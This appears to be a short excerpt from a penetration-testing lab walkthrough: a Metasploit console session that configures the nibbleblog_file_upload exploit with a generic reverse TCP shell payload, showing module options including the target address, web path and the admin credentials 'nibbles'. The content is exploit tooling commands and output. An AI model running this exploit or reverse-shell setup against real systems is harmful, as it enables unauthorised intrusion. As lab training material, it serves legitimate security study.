 shellsession
msf6 exploit(multi/http/nibbleblog_file_upload) > set
payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show
options

Module options (exploit/multi/http/nibbleblog_file_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   nibbles          yes       The password to
authenticate with
   Proxies                     no        A proxy chain of
format type:host:port[,type:host:port][...]
   RHOSTS     10.129.42.190  yes       The target host(s),
range CIDR identifier, or hosts file with syntax
'file:<path>'
   RPORT      80               yes       The target port
(TCP)
   SSL        false            no        Negotiate SSL/TLS
for outgoing connections
   TARGETURI  nibbleblog       yes       The base path to
the web application
   USERNAME   admin            yes       The username to
authenticate with